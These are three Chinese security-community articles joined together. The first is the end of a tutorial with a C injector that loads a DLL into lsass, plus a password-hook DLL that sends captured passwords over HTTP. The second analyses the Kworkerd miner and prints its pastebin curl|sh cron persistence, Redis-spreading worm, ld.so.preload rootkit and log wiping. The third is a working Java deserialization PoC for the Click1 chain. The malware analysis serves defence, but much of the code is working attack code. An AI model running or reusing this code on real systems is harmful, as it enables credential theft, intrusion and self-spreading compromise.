fp = fopen(psDllPath, "r");
if (!fp)
{
printf("[!] Error:DLL path not found\nPlease check that your path is correct or absolute\n");
return FALSE;
}
fclose(fp);
printf("****************************************************************************\n");
HANDLE hprocess = NULL;
HANDLE hThread = NULL;
DWORD _SIZE = 0;
LPVOID pAlloc = NULL;
FARPROC pThreadFunction = NULL;
DWORD ZwRet = 0;
hprocess = ::OpenProcess(PROCESS_ALL_ACCESS, FALSE, _Pid);
if (hprocess == NULL)
{
printf("[!] OpenProcess Error,Error is:%d\n", GetLastError());
return FALSE;
}
else
{
printf("[*] OpenProcess Successfully!\n");
}
_SIZE = strlen(psDllPath)+1;
pAlloc = ::VirtualAllocEx(hprocess, NULL, _SIZE, MEM_COMMIT, PAGE_READWRITE);
if (pAlloc == NULL)
{
printf("[!] VirtualAllocEx Error,Error is:%d\n", GetLastError());
return FALSE;
}
else
{
printf("[*] VirtualAllocEx Successfully!\n");
}
BOOL x = ::WriteProcessMemory(hprocess, pAlloc, psDllPath, _SIZE, NULL);
if (FALSE == x)
{
printf("[!] WriteMemory Error,Error is:%d\n", GetLastError());
return FALSE;
}
else
{
printf("[*] WriteMemory Successfully!\n");
}
HMODULE hNtdll = LoadLibrary(L"ntdll.dll");
if (hNtdll == NULL)
{
printf("[!] LoadNTdll Error,Error is:%d\n", GetLastError());
return FALSE;
}
else
{
printf("[*] Load ntdll.dll Successfully!\n");
}
pThreadFunction = ::GetProcAddress(::GetModuleHandle(L"kernel32.dll"), "LoadLibraryA");
if (pThreadFunction == NULL)
{
printf("[!] Get LoadLibraryA Address Error,Error is:%d\n", GetLastError());
return FALSE;
}
else
{
printf("[*] Get LoadLibraryA Address Successfully! Address is %x\n", pThreadFunction);
}
#ifdef _WIN64
typedef DWORD(WINAPI* typedef_ZwCreateThreadEx)(
PHANDLE ThreadHandle,
ACCESS_MASK DesiredAccess,
LPVOID ObjectAttributes,
HANDLE ProcessHandle,
LPTHREAD_START_ROUTINE lpStartAddress,
LPVOID lpParameter,
ULONG CreateThreadFlags,
SIZE_T ZeroBits,
SIZE_T StackSize,
SIZE_T MaximumStackSize,
LPVOID pUnkown
);
#else
typedef DWORD(WINAPI* typedef_ZwCreateThreadEx)(
PHANDLE ThreadHandle,
ACCESS_MASK DesiredAccess,
LPVOID ObjectAttributes,
HANDLE ProcessHandle,
LPTHREAD_START_ROUTINE lpStartAddress,
LPVOID lpParameter,
BOOL CreateSuspended,
DWORD dwStackSize,
DWORD dw1,
DWORD dw2,
LPVOID pUnkown
);
#endif
typedef_ZwCreateThreadEx ZwCreateThreadEx = NULL;
ZwCreateThreadEx = (typedef_ZwCreateThreadEx)::GetProcAddress(hNtdll, "ZwCreateThreadEx");
if (ZwCreateThreadEx == NULL)
{
printf("[!] Get ZwCreateThreadEx Address Error,Error is:%d\n", GetLastError());
return FALSE;
}
else
{
printf("[*] Get ZwCreateThreadEx Address Successfully! Address is %x\n", ZwCreateThreadEx);
}
HANDLE hRemoteThread;
ZwRet = ZwCreateThreadEx(&hRemoteThread, PROCESS_ALL_ACCESS, NULL, hprocess,
(LPTHREAD_START_ROUTINE)pThreadFunction, pAlloc, 0, 0, 0, 0, NULL);
if (hRemoteThread == NULL)
{
printf("[!] Creat RemoteThread Error,Error is:%d\n", GetLastError());
CloseHandle(hprocess);
return FALSE;
}
printf("[*] Please wait for a moment in the process of injection:\n");
for(int m = 0;m<5;m++)
{
if (EnumModules(_Pid, psDllPath))
{
printf("[√] Creat RemoteThread Successfully! RemoteThread Id is %x\n", hRemoteThread);
VirtualFreeEx(hprocess, pAlloc, 0, MEM_RELEASE);
CloseHandle(hRemoteThread);
CloseHandle(hprocess);
FreeLibrary(hNtdll);
return TRUE;
}
Sleep(2000);
}
printf("[!] DLL injection failed!\nNotice:Please check that your path is absolute or correct\n");
VirtualFreeEx(hprocess, pAlloc, 0, MEM_RELEASE);
CloseHandle(hRemoteThread);
CloseHandle(hprocess);
FreeLibrary(hNtdll);
return FALSE;
}
int main(int argc, char* argv[])
{
if (argc == 3)
{
EnbalePrivileges(GetCurrentProcess(), SE_DEBUG_NAME);
DWORD dwPid;
sscanf(argv[1],"%d", &dwPid);
_InjectThread(dwPid, argv[2]);
return 1;
}
else
{
printf("[!] You passed in the wrong number of parameters!Please pass in two parameters.\n");
printf("[!] Notice:\n[!] The first parameter is the PID of the target process\n[!] The second parameter is the location of the injected DLL,Please enter the absolute path!");
return 0;
}
}
找到lsass进程的pid后直接开始注入。
可以通过procexp64.exe看下dll到底注入成功没有。这里要注意以管理员运行procexp64.exe,不然会无法看到lsass的组成模块,因为遍历高权限进程模块本身就需要权限。
然后就更改一下密码。
但是这里却失败了,C:\Windows\Temp路径下并没有password.txt文件,当要删除HookPasswordChange.dll文件时也无法删除,说明是真正注入进去了,有点疑惑。
后面通过反射加载的方式可以获取到明文密码,这里就有点不懂了,反射加载和直接加载就是加载方式的区别,最后dll都在进程空间里面,但是这里为何为失败确实没想明白。由于笔者学识尚浅,有懂得师傅请不吝赐教。
### 利用PS脚本
> <https://github.com/clymb3r/PowerShell/blob/master/Invoke-> ReflectivePEInjection/Invoke-ReflectivePEInjection.ps1>
注意这里该脚本是使用反射dll加载。
使用该脚本HookPasswordChange.dll注入内存
Set-ExecutionPolicy bypass
Import-Module .\Invoke-ReflectivePEInjection.ps1
Invoke-ReflectivePEInjection -PEPath HookPasswordChange.dll -procname lsass
再次修改密码后可在C:\Windows\Temp目录下查看到passwords文件
这个文件位置是可以修改的,只需要修改HookPasswordChange.cpp文件,路径改一下就行。
由于是反射dll加载,没有通过LoadLibrary等API加载,procexp64.exe无法再找到相应的dll。并且是内存中直接展开,可以直接删除掉HookPasswordChange.dll文件。如果需要远程将密码返回到服务端,可以再写一个dll,用http协议经行传输
#include <windows.h>
#include <stdio.h>
#include <WinInet.h>
#include <ntsecapi.h>
void writeToLog(const char* szString)
{
FILE* pFile = fopen("c:\\windows\\temp\\logFile.txt", "a+");
if (NULL == pFile)
{
return;
}
fprintf(pFile, "%s\r\n", szString);
fclose(pFile);
return;
}
// Default DllMain implementation
BOOL APIENTRY DllMain( HANDLE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
OutputDebugString(L"DllMain");
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
BOOLEAN __stdcall InitializeChangeNotify(void)
{
OutputDebugString(L"InitializeChangeNotify");
writeToLog("InitializeChangeNotify()");
return TRUE;
}
BOOLEAN __stdcall PasswordFilter(
PUNICODE_STRING AccountName,
PUNICODE_STRING FullName,
PUNICODE_STRING Password,
BOOLEAN SetOperation )
{
OutputDebugString(L"PasswordFilter");
return TRUE;
}
NTSTATUS __stdcall PasswordChangeNotify(
PUNICODE_STRING UserName,
ULONG RelativeId,
PUNICODE_STRING NewPassword )
{
FILE* pFile = fopen("c:\\windows\\temp\\logFile.txt", "a+");
//HINTERNET hInternet = InternetOpen(L"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0",INTERNET_OPEN_TYPE_PRECONFIG,NULL,NULL,0);
HINTERNET hInternet = InternetOpen(L"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0",INTERNET_OPEN_TYPE_DIRECT,NULL,NULL,0);
HINTERNET hSession = InternetConnect(hInternet,L"192.168.1.1",80,NULL,NULL,INTERNET_SERVICE_HTTP ,0,0);
HINTERNET hReq = HttpOpenRequest(hSession,L"POST",L"/",NULL,NULL,NULL,0,0);
char* pBuf="SomeData";
OutputDebugString(L"PasswordChangeNotify");
if (NULL == pFile)
{
return;
}
fprintf(pFile, "%ws:%ws\r\n", UserName->Buffer,NewPassword->Buffer);
fclose(pFile);
InternetSetOption(hSession,INTERNET_OPTION_USERNAME,UserName->Buffer,UserName->Length/2);
InternetSetOption(hSession,INTERNET_OPTION_PASSWORD,NewPassword->Buffer,NewPassword->Length/2);
HttpSendRequest(hReq,NULL,0,pBuf,strlen(pBuf));
return 0;
} | 社区文章 |
# Kworkerd恶意挖矿分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 快速特征排查
TOP显示CPU占用高,但是没有高占用的进程
存在与未知服务器13531端口建立的TCP连接
文件/etc/ld.so.preload中指向了/usr/local/lib/libntp.so
存在可疑执行base64编码的python进程
## 0x02 快速清除
#!/bin/bash
ps aux|grep "I2NvZGluZzogdXRmLTg"|grep -v grep|awk '{print $2}'|xargs kill -9
echo "" > /etc/cron.d/root
echo "" > /etc/cron.d/system
echo "" > /var/spool/cron/root
echo "" > /var/spool/cron/crontabs/root
rm -rf /etc/cron.hourly/oanacron
rm -rf /etc/cron.daily/oanacron
rm -rf /etc/cron.monthly/oanacron
rm -rf /bin/httpdns
sed -i '$d' /etc/crontab
sed -i '$d' /etc/ld.so.preload
rm -rf /usr/local/lib/libntp.so
ps aux|grep kworkerds|grep -v color|awk '{print $2}'|xargs kill -9
rm -rf /tmp/.tmph
rm -rf /bin/kworkerds
rm -rf /tmp/kworkerds
rm -rf /usr/sbin/kworkerds
rm -rf /etc/init.d/kworker
chkconfig --del kworker
## 0x03 细节行为分析
搜索引擎查找相关问题,也有不少人碰到,比如:
首先,CPU占用率100%,但是top命令查看,无法看到高占用进程,怀疑植入了rootkit。
查看crontab的内容,已经被写入了一个定时任务,每半小时左右会从pastebin上下载脚本并且执行(pastebin是任意上传分享的平台,攻击者借此实现匿名)
<https://pastebin.com/raw/xbY7p5Tb>
拿到xbY7p5Tb脚本内容如下:
(curl -fsSL https://pastebin.com/raw/Gw7mywhC || wget -q-O- https://pastebin.com/raw/Gw7mywhC)|base64 -d |/bin/bash
脚本中再次下载了另一个脚本,并且对脚本内容进行base64解码后执行:
脚本主要逻辑提取内容如下(省略了一堆调用的函数):
update=$( curl -fsSL --connect-timeout 120 https://pastebin.com/raw/TzBeq3AM )
if [ ${update}x = "update"x ];then
echocron
else
if [ ! -f "/tmp/.tmph" ]; then
rm -rf /tmp/.tmpg
python
fi
kills
downloadrun
echocron
system
top
sleep 10
port=$(netstat -anp | grep :13531 | wc -l)
if [ ${port} -eq 0 ];then
downloadrunxm
fi
echo 0>/var/spool/mail/root
echo 0>/var/log/wtmp
echo 0>/var/log/secure
echo 0>/var/log/cron
fi
#
#
#
该恶意脚本首先检查更新,如果有更新,执行echocron进行更新操作
<https://pastebin.com/raw/TzBeq3AM>
接着检查了/tmp/.tmph文件是否存在,如果存在则删除,并且执行python函数
名为Python的函数在脚本中为:
function python() {
nohup python -c "import base64;exec(base64.b64decode('I2NvZGluZzogdXRmLTgKaW1wb3J0IHVybGxpYgppbXBvcnQgYmFzZTY0CgpkPSAnaHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L2VSa3JTUWZFJwp0cnk6CiAgICBwYWdlPWJhc2U2NC5iNjRkZWNvZGUodXJsbGliLnVybG9wZW4oZCkucmVhZCgpKQogICAgZXhlYyhwYWdlKQpleGNlcHQ6CiAgICBwYXNz'))" >/dev/null 2>&1 &
touch /tmp/.tmph
其中执行的python代码经过了base64编码,解码后内容为:
#coding: utf-8
import urllib
import base64
d= 'https://pastebin.com/raw/nYBpuAxT'
try:
page=base64.b64decode(urllib.urlopen(d).read())
exec(page)
except:
pass
这段python代码又从[https://pastebin.com/raw/nYBpuAxT读取了内容,并且进行了执行:](https://pastebin.com/raw/nYBpuAxT%E8%AF%BB%E5%8F%96%E4%BA%86%E5%86%85%E5%AE%B9%EF%BC%8C%E5%B9%B6%E4%B8%94%E8%BF%9B%E8%A1%8C%E4%BA%86%E6%89%A7%E8%A1%8C%EF%BC%9A)
再次base64解码后的最终代码内容如下,是一个针对redis的扫描攻击脚本,用于扩散感染:
#! /usr/bin/env python
#coding: utf-8
import threading
import socket
from re import findall
import httplib
IP_LIST = []
class scanner(threading.Thread):
tlist = []
maxthreads = 20
evnt = threading.Event()
lck = threading.Lock()
def __init__(self,host):
threading.Thread.__init__(self)
self.host = host
def run(self):
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(2)
s.connect((self.host, 6379))
s.send('set backup1 "\n\n\n*/1 * * * * curl -fsSL https://pastebin.com/raw/xbY7p5Tb|sh\n\n\n"rn')
s.send('set backup2 "\n\n\n*/1 * * * * wget -q -O- https://pastebin.com/raw/xbY7p5Tb|sh\n\n\n"rn')
s.send('config set dir /var/spool/cronrn')
s.send('config set dbfilename rootrn')
s.send('savern')
s.close()
except Exception as e:
pass
scanner.lck.acquire()
scanner.tlist.remove(self)
if len(scanner.tlist) < scanner.maxthreads:
scanner.evnt.set()
scanner.evnt.clear()
scanner.lck.release()
def newthread(host):
scanner.lck.acquire()
sc = scanner(host)
scanner.tlist.append(sc)
scanner.lck.release()
sc.start()
newthread = staticmethod(newthread)
def get_ip_list():
try:
url = 'ident.me'
conn = httplib.HTTPConnection(url, port=80, timeout=10)
req = conn.request(method='GET', url='/', )
result = conn.getresponse()
ip2 = result.read()
ips2 = findall(r'd+.d+.', ip2)[0][:-2]
for u in range(0, 10):
ip_list1 = (ips2 + (str(u)) +'.')
for i in range(0, 256):
ip_list2 = (ip_list1 + (str(i)))
for g in range(0, 256):
IP_LIST.append(ip_list2 + '.' + (str(g)))
except Exception:
pass
def runPortscan():
get_ip_list()
for host in IP_LIST:
scanner.lck.acquire()
if len(scanner.tlist) >= scanner.maxthreads:
scanner.lck.release()
scanner.evnt.wait()
else:
scanner.lck.release()
scanner.newthread(host)
for t in scanner.tlist:
t.join()
if __name__ == "__main__":
runPortscan()
上述攻击脚本中,关键代码如下,通过扫描redis的6379端口,如果没有做访问验证,则直接进行远程命令执行进行感染。
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(2)
s.connect((self.host, 6379))
s.send('set backup1 "\n\n\n*/1 * * * * curl -fsSL https://pastebin.com/raw/xbY7p5Tb|sh\n\n\n"rn')
s.send('set backup2 "\n\n\n*/1 * * * * wget -q -O- https://pastebin.com/raw/xbY7p5Tb|sh\n\n\n"rn')
s.send('config set dir /var/spool/cronrn')
s.send('config set dbfilename rootrn')
s.send('savern')
s.close()
主逻辑中的python函数执行完毕,接着执行主要逻辑代码:
if [ ! -f "/tmp/.tmph" ]; then
rm -rf /tmp/.tmpg
python
fi
kills
downloadrun
echocron
system
top
sleep 10
port=$(netstat -anp | grep :13531 | wc -l)
if [ ${port} -eq 0 ];then
downloadrunxm
fi
echo 0>/var/spool/mail/root
echo 0>/var/log/wtmp
echo 0>/var/log/secure
echo 0>/var/log/cron
kills函数主要是检查是否有其他挖矿等程序在运行,直接干掉,这里不做重点代码内容展示
downloadrun函数的内容如下,从thyrsi.com中下载了一个伪装为jpg的文件,保存为/tmp下的kworkerds并执行:
function downloadrun() {
ps=$(netstat -anp | grep :13531 | wc -l)
if [ ${ps} -eq 0 ];then
if [ ! -f "/tmp/kworkerds" ]; then
curl -fsSL http://thyrsi.com/t6/358/1534495127x-1404764247.jpg -o /tmp/kworkerds && chmod 777 /tmp/kworkerds
if [ ! -f "/tmp/kworkerds" ]; then
wget http://thyrsi.com/t6/358/1534495127x-1404764247.jpg -O /tmp/kworkerds && chmod 777 /tmp/kworkerds
fi
nohup /tmp/kworkerds >/dev/null 2>&1 &
else
nohup /tmp/kworkerds >/dev/null 2>&1 &
fi
fi
}
Kworkerds文件是挖矿本体程序,拿到后扔进virustotal检查结果:
接着执行echocron函数,该函数在各个定时任务文件中写入下载恶意脚本并执行的任务,并且清除相关日志,这样加大了清理的难度:
echo -e "*/10 * * * * root (curl -fsSL https://pastebin.com/raw/5bjpjvLP || wget -q -O- https://pastebin.com/raw/5bjpjvLP)|shn##" > /etc/cron.d/root
echo -e "*/17 * * * * root (curl -fsSL https://pastebin.com/raw/5bjpjvLP || wget -q -O- https://pastebin.com/raw/5bjpjvLP)|shn##" > /etc/cron.d/system
echo -e "*/23 * * * * (curl -fsSL https://pastebin.com/raw/5bjpjvLP || wget -q -O- https://pastebin.com/raw/5bjpjvLP)|shn##" > /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo -e "*/31 * * * * (curl -fsSL https://pastebin.com/raw/5bjpjvLP || wget -q -O- https://pastebin.com/raw/5bjpjvLP)|shn##" > /var/spool/cron/crontabs/root
mkdir -p /etc/cron.hourly
curl -fsSL https://pastebin.com/raw/5bjpjvLP -o /etc/cron.hourly/oanacron && chmod 755 /etc/cron.hourly/oanacron
if [ ! -f "/etc/cron.hourly/oanacron" ]; then
wget https://pastebin.com/raw/5bjpjvLP -O /etc/cron.hourly/oanacron && chmod 755 /etc/cron.hourly/oanacron
fi
mkdir -p /etc/cron.daily
curl -fsSL https://pastebin.com/raw/5bjpjvLP -o /etc/cron.daily/oanacron && chmod 755 /etc/cron.daily/oanacron
if [ ! -f "/etc/cron.daily/oanacron" ]; then
wget https://pastebin.com/raw/5bjpjvLP -O /etc/cron.daily/oanacron && chmod 755 /etc/cron.daily/oanacron
fi
mkdir -p /etc/cron.monthly
curl -fsSL https://pastebin.com/raw/5bjpjvLP -o /etc/cron.monthly/oanacron && chmod 755 /etc/cron.monthly/oanacron
if [ ! -f "/etc/cron.monthly/oanacron" ]; then
wget https://pastebin.com/raw/5bjpjvLP -O /etc/cron.monthly/oanacron && chmod 755 /etc/cron.monthly/oanacron
fi
touch -acmr /bin/sh /var/spool/cron/root
touch -acmr /bin/sh /var/spool/cron/crontabs/root
touch -acmr /bin/sh /etc/cron.d/system
touch -acmr /bin/sh /etc/cron.d/root
touch -acmr /bin/sh /etc/cron.hourly/oanacron
touch -acmr /bin/sh /etc/cron.daily/oanacron
touch -acmr /bin/sh /etc/cron.monthly/oanacron
之后执行system和top函数,system函数中下载了一个恶意的脚本文件放置在/bin目录下,并且写入定时任务。
function system() {
if [ ! -f "/bin/httpdns" ]; then
curl -fsSL https://pastebin.com/raw/Fj2YdETv -o /bin/httpdns && chmod 755 /bin/httpdns
if [ ! -f "/bin/httpdns" ]; then
wget https://pastebin.com/raw/Fj2YdETv -O /bin/httpdns && chmod 755 /bin/httpdns
fi
if [ ! -f "/etc/crontab" ]; then
echo -e "0 1 * * * root /bin/httpdns" >> /etc/crontab
else
sed -i '$d' /etc/crontab && echo -e "0 1 * * * root /bin/httpdns" >> /etc/crontab
fi
fi
}
其中httpdns的内容为:
改脚本再次下载了一个脚本进行执行,脚本内容与上面主脚本内容类似(删减了kills system top几个函数;增加了init函数,即下载执行挖矿程序):
Top函数主要进行了rootkit的行为。
函数将伪装为jpg的恶意链接库文件下载,首先放置在/usr/local/lib目录下,之后替换/etc/ld.so.preload文件,通过预加载劫持linux系统函数,使得top、ps等命令无法找到挖矿进程;
**关于preload预加载恶意动态链接相关,可以阅读此文参考:**
<https://blog.csdn.net/aganlengzi/article/details/21824553>
最后通过touch–acmr命令,掩盖刚刚执行的操作(使得文件存取时间和变动时间与/bin/sh的日期一致,避免被怀疑)
function top() {
mkdir -p /usr/local/lib/
if [ ! -f "/usr/local/lib/libntp.so" ]; then
curl -fsSL http://thyrsi.com/t6/365/1535595427x-1404817712.jpg -o /usr/local/lib/libntp.so && chmod 755 /usr/local/lib/libntp.so
if [ ! -f "/usr/local/lib/libntp.so" ]; then
wget http://thyrsi.com/t6/365/1535595427x-1404817712.jpg -O /usr/local/lib/libntp.so && chmod 755 /usr/local/lib/libntp.so
fi
fi
if [ ! -f "/etc/ld.so.preload" ]; then
echo /usr/local/lib/libntp.so > /etc/ld.so.preload
else
sed -i '$d' /etc/ld.so.preload && echo /usr/local/lib/libntp.so >> /etc/ld.so.preload
fi
touch -acmr /bin/sh /etc/ld.so.preload
touch -acmr /bin/sh /usr/local/lib/libntp.so
执行上述函数后,主脚本sleep10秒,判断是否与13531端口建立了连接,如果没有,则执行downloadrunxm函数(之后可以看到,13531是与连接的矿池端口)。
Downloadrunxm函数中,同样下载了一个伪装的jpg文件,另存为/bin/config.json,又再次下载了kworkerds并且执行:
function downloadrunxm() {
pm=$(netstat -anp | grep :13531 | wc -l)
if [ ${pm} -eq 0 ];then
if [ ! -f "/bin/config.json" ]; then
curl -fsSL http://thyrsi.com/t6/358/1534496022x-1404764583.jpg -o /bin/config.json && chmod 777 /bin/config.json
if [ ! -f "/bin/config.json" ]; then
wget http://thyrsi.com/t6/358/1534496022x-1404764583.jpg -O /bin/config.json && chmod 777 /bin/config.json
fi
fi
if [ ! -f "/bin/kworkerds" ]; then
curl -fsSL http://thyrsi.com/t6/358/1534491798x-1404764420.jpg -o /bin/kworkerds && chmod 777 /bin/kworkerds
if [ ! -f "/bin/kworkerds" ]; then
wget http://thyrsi.com/t6/358/1534491798x-1404764420.jpg -O /bin/kworkerds && chmod 777 /bin/kworkerds
fi
nohup /bin/kworkerds >/dev/null 2>&1 &
else
nohup /bin/kworkerds >/dev/null 2>&1 &
fi
fi
}
拿到的config.json的内容如下:
{
"algo": "cryptonight",
"api": {
"port": 0,
"access-token": null,
"worker-id": null,
"ipv6": false,
"restricted": true
},
"av": 0,
"background": false,
"colors": true,
"cpu-affinity": null,
"cpu-priority": null,
"donate-level": 0,
"huge-pages": true,
"hw-aes": null,
"log-file": null,
"max-cpu-usage": 100,
"pools": [
{
"url": "stratum+tcp://xmr.f2pool.com:13531",
"user": "47eCpELDZBiVoxDT1tBxCX7fFU4kcSTDLTW2FzYTuB1H3yzrKTtXLAVRsBWcsYpfQzfHjHKtQAJshNyTU88LwNY4Q3rHFYA.xmrig",
"pass": "x",
"rig-id": null,
"nicehash": false,
"keepalive": false,
"variant": 1
}
],
"print-time": 60,
"retries": 5,
"retry-pause": 5,
"safe": false,
"threads": null,
"user-agent": null,
"watch": false
}
连接的矿池为国内的f2pool.com鱼池:
## 0x04 样本收集分享
搜集遇到的恶意挖矿repo:
<https://github.com/MRdoulestar/whatMiner> | 社区文章 |
# 新的反序列化链——Click1
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
前段时间ysoserial又更新了一个链Click1,网上好像一直没人分析,最近在学习java,就稍微分析下。
## 一、 利用代码
Click1依赖click-nodeps-2.3.0.jar,javax.servlet-api-3.1.0.jar
click-nodeps应该是个冷门项目,搜不到太多信息,所以此链也就看看就好,增加一点关于java反序列化的知识。
<https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/Click1.java>
不想重新编译ysoserial的,或者只想要POC的,可以用我重构的代码如下
package test;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.click.control.Column;
import org.apache.click.control.Table;
import java.io.*;
import java.lang.reflect.Field;
import java.math.BigInteger;
import java.util.Comparator;
import java.util.PriorityQueue;
public class Click1 {
public static void main(String[] args) throws Exception {
FileInputStream inputFromFile = new FileInputStream("C:\\Users\\Administrator.K\\workspace\\test\\bin\\test\\TemplatesImplcmd.class");
byte[] bs = new byte[inputFromFile.available()];
inputFromFile.read(bs);
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, "_bytecodes", new byte[][]{bs});
setFieldValue(obj, "_name", "TemplatesImpl");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
final Column column = new Column("lowestSetBit");
column.setTable(new Table());
Comparator comparator = column.getComparator();
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
queue.add(new BigInteger("1"));
queue.add(new BigInteger("1"));
column.setName("outputProperties");
setFieldValue(queue, "queue", new Object[]{obj, obj});
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("1.ser"));
objectOutputStream.writeObject(queue);
objectOutputStream.close();
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("1.ser"));
objectInputStream.readObject();
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
}
## 二、 TemplatesImpl
Click1链和CommonsBeanutils1链息息相关,更确切来说,这就是CommonsBeanutils1链在其他jar包的用法。想要跟这个链,就必须了解CommonsBeanutils1链的知识,比如TemplatesImpl。
Click1链和CommonsBeanutils1链都是无法直接去调Runtime.getRuntime().exec()的,只能使用TemplatesImpl加载任意类。
如何做到的呢?先看com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties()
public synchronized Properties getOutputProperties() {
try {
return newTransformer().getOutputProperties();
}
catch (TransformerConfigurationException e) {
return null;
}
}
调newTransformer()
public synchronized Transformer newTransformer()
throws TransformerConfigurationException
{
TransformerImpl transformer;
transformer = new TransformerImpl(getTransletInstance(), _outputProperties,
_indentNumber, _tfactory);
if (_uriResolver != null) {
transformer.setURIResolver(_uriResolver);
}
if (_tfactory.getFeature(XMLConstants.FEATURE_SECURE_PROCESSING)) {
transformer.setSecureProcessing(true);
}
return transformer;
}
调getTransletInstance()
private Translet getTransletInstance()
throws TransformerConfigurationException {
try {
if (_name == null) return null;
if (_class == null) defineTransletClasses();
// The translet needs to keep a reference to all its auxiliary
// class to prevent the GC from collecting them
AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance();
需要_name不为null且_class为null,这就是setFieldValue(obj, “_name”, “XXX”);的意义。
调defineTransletClasses()
private void defineTransletClasses()
throws TransformerConfigurationException {
if (_bytecodes == null) {
ErrorMsg err = new ErrorMsg(ErrorMsg.NO_TRANSLET_CLASS_ERR);
throw new TransformerConfigurationException(err.toString());
}
TransletClassLoader loader = (TransletClassLoader)
AccessController.doPrivileged(new PrivilegedAction() {
public Object run() {
return new TransletClassLoader(ObjectFactory.findClassLoader(),_tfactory.getExternalExtensionsMap());
}
});
try {
final int classCount = _bytecodes.length;
_class = new Class[classCount];
if (classCount > 1) {
_auxClasses = new HashMap<>();
}
for (int i = 0; i < classCount; i++) {
_class[i] = loader.defineClass(_bytecodes[i]);
final Class superClass = _class[i].getSuperclass();
// Check if this is the main class
if (superClass.getName().equals(ABSTRACT_TRANSLET)) {
_transletIndex = i;
}
注意这里_tfactory.getExternalExtensionsMap(),也就是为什么将_tfactory设置成new
TransformerFactoryImpl()的原因。
但我们可以发现在fastjson的payload中并没有这样设置。
{"a":{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":[""xxxxxxxxxxxxxxxxxxxxxxxx""],"_name": "aaa","_tfactory":{},"_outputProperties":{}}}
实际情况注释掉这行代码生成的反序列化payload也一样能用,但直接调用getOutputProperties却不能缺失这行,所以最好还是加上。
而我们设置的_bytecodes在这儿被defineClass加载进去,此处最终会调用原生defineClass加载字节码,然后赋值给_class[i]。而在getTransletInstance()执行defineTransletClasses()之后
AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance();
由于_transletIndex = i,至此我们加载进去的TemplatesImplcmd.class被实例化。
总结,只要我们事先用反射设置好_bytecodes/_name/_tfactory这三个属性,再调用TemplatesImpl.getOutputProperties(),即可执行任意类。POC如下
package test;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import java.io.*;
import java.lang.reflect.Field;
public class Test {
public static void main(String[] args) throws Exception {
FileInputStream inputFromFile = new FileInputStream("C:\\Users\\Administrator.K\\workspace\\test\\bin\\test\\TemplatesImplcmd.class");
byte[] bs = new byte[inputFromFile.available()];
inputFromFile.read(bs);
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, "_bytecodes", new byte[][]{bs});
setFieldValue(obj, "_name", "TemplatesImpl");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
obj.getOutputProperties();
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
}
这也是正是fastjson payload的原理。
## 三、 PriorityQueue
PriorityQueue是一个优先队列,在反序列化的过程中,会调用Comparator对元素进行比较,Click1和CommonsBeanutils1存在反序列化漏洞的原因就是因为它们都重写了compare()方法。
我们还是从后往前去跟,先看PriorityQueue.readObject()
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
// Read in size, and any hidden stuff
s.defaultReadObject();
// Read in (and discard) array length
s.readInt();
SharedSecrets.getJavaOISAccess().checkArray(s, Object[].class, size);
queue = new Object[size];
// Read in all elements.
for (int i = 0; i < size; i++)
queue[i] = s.readObject();
// Elements are guaranteed to be in "proper order", but the
// spec has never explained what that might be.
heapify();
调用heapify()
private void heapify() {
for (int i = (size >>> 1) - 1; i >= 0; i--)
siftDown(i, (E) queue[i]);
}
调用siftDown()
private void siftDown(int k, E x) {
if (comparator != null)
siftDownUsingComparator(k, x);
else
siftDownComparable(k, x);
}
comparator在new的时候输入进去,当然不为空,调用siftDownUsingComparator()
private void siftDownUsingComparator(int k, E x) {
int half = size >>> 1;
while (k < half) {
int child = (k << 1) + 1;
Object c = queue[child];
int right = child + 1;
if (right < size &&
comparator.compare((E) c, (E) queue[right]) > 0)
c = queue[child = right];
if (comparator.compare(x, (E) c) <= 0)
break;
queue[k] = c;
k = child;
}
queue[k] = x;
}
调用comparator.compare(),因为Comparator comparator =
column.getComparator();,所以实际调的是org.apache.click.control.Column$ColumnComparator.compare()
public int compare(Object row1, Object row2) {
this.ascendingSort = column.getTable().isSortedAscending() ? 1 : -1;
Object value1 = column.getProperty(row1);
Object value2 = column.getProperty(row2);
注意这儿getTable()需要this.table,因此需要column.setTable(new Table());
调用getProperty()
public Object getProperty(Object row) {
return getProperty(getName(), row);
}
getName()根据column.setName(“outputProperties”);也就是outputProperties
public String getName() {
return name;
}
继续跟getProperty()
public Object getProperty(String name, Object row) {
